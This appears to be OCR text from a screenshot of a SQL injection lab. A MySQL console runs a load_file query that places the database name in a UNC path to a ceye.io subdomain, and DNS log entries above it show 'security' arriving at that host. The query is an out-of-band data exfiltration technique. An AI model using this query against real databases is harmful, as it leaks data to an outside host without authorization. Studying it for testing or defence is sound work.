 358083231 security.z1xkcf.ceye.io 211.138.19.93
358072292 z1xkcf.ceye.io 211.138.19.93
358072290 z1xkcf.ceye.io 211.138.19.93
~ : mysql — Konsole
MySQL [security]>
MySQL [security]>
MySQL [security]> select load_file(concat('\\\\',(select database()),'.z1xkcf.ceye.io\\abc'));
ERROR 2006 (HY000): MySQL server has gone away
No connection. Trying to reconnect...
Connection id:    6
Current database: security
+----------------------------------------------------------------------+
| load_file(concat('\\\\',(select database()),'.z1xkcf.ceye.io\\abc')) |
+----------------------------------------------------------------------+
| NULL                                                                 |
+----------------------------------------------------------------------+